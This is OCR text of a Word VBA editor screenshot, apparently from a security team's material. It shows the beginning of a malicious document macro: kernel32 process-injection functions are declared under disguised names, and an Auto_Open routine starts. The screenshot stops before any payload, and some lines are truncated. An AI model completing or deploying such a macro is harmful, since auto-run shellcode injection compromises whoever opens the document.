 行 1, 列 1
工程 - Project
Normal
Project (Word)
Microsoft Word 对象
ThisDocument
模块
NewMacros
引用
属性 - ThisDocument
ThisDocumen Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOve False
AutoHyphenati False
AutoSaveOn False
ChartDataPoin True
ConsecutiveHy 0
DefaultTabSto 21
DefaultTarget
DisableFeatur False
DoNotEmbedSys True
EmbedLinguist True
EmbedTrueType False
EncryptionPro
EnforceStyle False
FarEastLineBr 2052 - wdLin
FarEastLineBr 0 - wdFarEas
Final False
Word - NewMacros (代码)
Word - ThisDocument (代码)
(通用) (声明)
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAtt
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long,
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Lon
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpComma
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lS
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRe
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine A
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
白泽Sec